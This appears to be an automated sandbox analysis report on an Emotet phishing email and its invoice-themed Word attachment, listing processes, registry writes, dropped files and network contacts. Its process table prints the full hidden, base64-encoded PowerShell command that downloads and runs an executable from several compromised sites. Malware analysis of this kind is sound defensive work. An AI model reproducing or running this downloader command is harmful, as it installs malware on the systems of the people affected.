

| File name: | source.eml |
| Full analysis: | https://app.any.run/tasks/b7037195-49fd-4792-875f-9087185b3ec7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 14:38:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 0471432791555B2C07AA5C3D5CB2AA16 |
| SHA1: | 851631261E6F16854C7C911FE6876F9D647ACF8B |
| SHA256: | 45A345E8FEC07F36E4C4680758082F2786FD24E258E3F512DD08037719EC5B56 |
| SSDEEP: | 3072:LmWwH5LiyKczP76esuVesCeLCy9YBQXePL:yNHVp9D2ya |
MALICIOUS

Drops known malicious document
- OUTLOOK.EXE (PID: 992)
- WINWORD.EXE (PID: 3856)
SUSPICIOUS


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 992)
- WINWORD.EXE (PID: 3856)
Creates files in the user directory
- OUTLOOK.EXE (PID: 992)
- powershell.exe (PID: 284)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 992)
Application launched itself
- WINWORD.EXE (PID: 3856)
Executed via WMI
- powershell.exe (PID: 284)
PowerShell script executed
- powershell.exe (PID: 284)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3856)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 992)
- WINWORD.EXE (PID: 3856)
- WINWORD.EXE (PID: 3880)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | powershell -w hidden -en JABSAGkAdQBhAHIAYQBrAG0AbQB3AD0AJwBKAHoAYQBvAHYAYwBzAHgAdQB0AGUAJwA7ACQARgBlAGQAaQB2AGoAbQB3ACAAPQAgACcAMgA1ADkAJwA7ACQAQwBlAG0AegBwAHAAYwB3AD0AJwBCAHAAZwBnAHEAdQBlAGQAJwA7ACQAUABqAHYAcQB5AGcAYQBoAHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAZQBkAGkAdgBqAG0AdwArACcALgBlAHgAZQAnADsAJABWAGQAaQBoAG4AawBlAGUAcwB4AGUAPQAnAFAAeQBmAGEAbQBoAHUAbgBuAGEAegBuAGYAJwA7ACQAUwBmAHYAbgB2AGIAbgBiAG4AYgBpAHkAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBFAEIAQwBMAGkAZQBuAFQAOwAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAPQAnAGgAdAB0AHAAcwA6AC8ALwBxAHUAeQBuAGgAaABhAG4AaABwAGgAdQBjAC4AYwBvAG0ALwBzAGUAdAB1AHAAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAxADEAMQAvAFAAUABGAEEAZgBlAGgAUQAvACoAaAB0AHQAcABzADoALwAvAHAAYQBpAG4AbQBhAG4AYQBnAGUAbQBlAG4AdABkAG8AYwB0AG8AcgBzAGQAZQBuAHYAZQByAC4AYwBvAG0ALwB3AHAALQBzAHUAYwB1AHIAaQAxAC8AUQBBAEUAdwBQAHkAdQBPAC8AKgBoAHQAdABwADoALwAvAGQAZQB2AC4AYQBkAHIAaQBhAG4AYQBwAGEAdABzAGEAbABvAHUALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEkAeQBsAE0AcQBXAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZAB1AHIAdQBwAG8AbAAuAG8AcgBnAC8AdwBlAGIAXwBtAGEAcAAvADIAbQA4AC0AcQA0AG4AawBnAHgANgBiADgALQA3ADUALwAqAGgAdAB0AHAAOgAvAC8AYQByAGsAaQB2AC4AbABpAGwAbABlAGgAYQBtAG0AZQByAGEAcgB0AG0AdQBzAGUAdQBtAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjADgAMAAtAGwAcAAyAC0AMQA3ADEANwA5ADgAMAA3ADUALwAnAC4AIgBzAFAAbABgAGkAdAAiACgAJwAqACcAKQA7ACQASAB6AG8AYQBxAG0AaAB5AHcAZgA9ACcATAB4AGUAYQB3AG4AcgBxAGgAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEUAaABpAGcAZgBuAGkAagBjAG0AIABpAG4AIAAkAFYAdgB6AHgAdABzAG8AagBqAG0AYgB5AHkAKQB7AHQAcgB5AHsAJABTAGYAdgBuAHYAYgBuAGIAbgBiAGkAeQAuACIARABPAFcAYABOAGAAbABgAG8AYQBkAGYAaQBMAGUAIgAoACQARQBoAGkAZwBmAG4AaQBqAGMAbQAsACAAJABQAGoAdgBxAHkAZwBhAGgAcQApADsAJABTAHcAdgBkAGgAYwBpAHUAaABvAHMAeAA9ACcARQB4AGwAaQB6AGoAdQBhAGIAagAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAFAAagB2AHEAeQBnAGEAaABxACkALgAiAEwAYABFAG4AYABnAFQAaAAiACAALQBnAGUAIAAzADEAOAA2ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQByAFQAIgAoACQAUABqAHYAcQB5AGcAYQBoAHEAKQA7ACQARAB6AG4AZgBlAHYAZgB3AD0AJwBJAHoAdgBuAGwAZAByAHMAYQBsAHIAcwAnADsAYgByAGUAYQBrADsAJABJAGkAYwB6AHIAdgBsAG4AeQA9ACcAVQB0AGoAbwBiAG0AbQBhAGMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARQB2AGoAdwBqAHIAcAB4AGkAawA9ACcAVwB3AHQAZwBmAGgAagB1AGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 992 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\source.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||


| 3856 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XJPK2D0W\12_2019 invoice for Service.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3880 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 397
Read events
2 988
Write events
1 230
Delete events
179
Modification events
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1334182068 | |||
| (PID) Process: | (992) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 992 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA449.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 992 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFF453D870EE4FAA31.TMP | — | |
MD5:— | SHA256:— | |||
| 992 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XJPK2D0W\12_2019 invoice for Service (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBC55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\99DCB574.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\DD895A5D.wmf | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\CD0FA4BA.wmf | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\BB977973.wmf | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\BD4FFCD8.wmf | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C7192248-7BC3-4645-BFBE-E1A7573FFD00.0\2CE5E6F9.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
2
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
992 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 103.28.36.212:443 | quynhhanhphuc.com | NhanHoa Software company | VN | suspicious |
992 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
284 | powershell.exe | 103.28.36.212:443 | quynhhanhphuc.com | NhanHoa Software company | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
